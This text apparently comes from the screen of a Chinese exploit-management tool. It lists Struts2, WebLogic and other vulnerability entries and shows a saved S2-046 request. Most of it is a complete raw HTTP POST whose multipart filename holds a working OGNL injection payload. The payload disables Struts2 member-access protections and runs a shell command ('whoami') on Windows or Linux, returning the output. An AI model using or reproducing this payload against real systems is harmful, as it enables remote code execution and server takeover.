 环境变量配置
HttpGo
Exp_Script
Http_Exp_管理
Script_管理
关于
搜索
远程代码执行漏洞（S2-046）
Java
Apache Tomcat
致远OA
Apache
struts2
S2-005
S2-001
S2-037
S2-032
S2-016
S2-029
S2-019
S2-015
S2-013
s2-009
S2-008
S2-004
S2-007
s2-046
s2-052
s2-057
s2-061
s2-045
s2-048
s2-053
weblogic
PHP
Asp.Net
Asp
POST http://192.168.174.163:8080/struts2-showcase2.3.20.1/index.action HTTP/1.1
Cookie: SessionId=96F3F15432E0660E0654B1CE240C4C36
user-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Charsert: UTF-8
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAnmUgTEhFhOZpr9z
Cache-Control: no-cache
Pragma: no-cache
Host: baidu.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 1019
------WebKitFormBoundaryAnmUgTEhFhOZpr9z
Content-Disposition: form-data; name="wm"; filename="%{(#wm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#wm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#wm)))).(#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse
().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}<UnI>\u0000b"
Content-Type: text/plain
x
------WebKitFormBoundaryAnmUgTEhFhOZpr9z--
保存
保存成功:
2021/2/17 19:10:50--------
软件启动成功! 注意事项:
1、导入文件后<UnI>\uxxxx是不可见字符的转换，为了保证数据内容完整性请勿轻易修改!
2、中文及其它双字节字符建议从文本文件导入!
----------------------------------------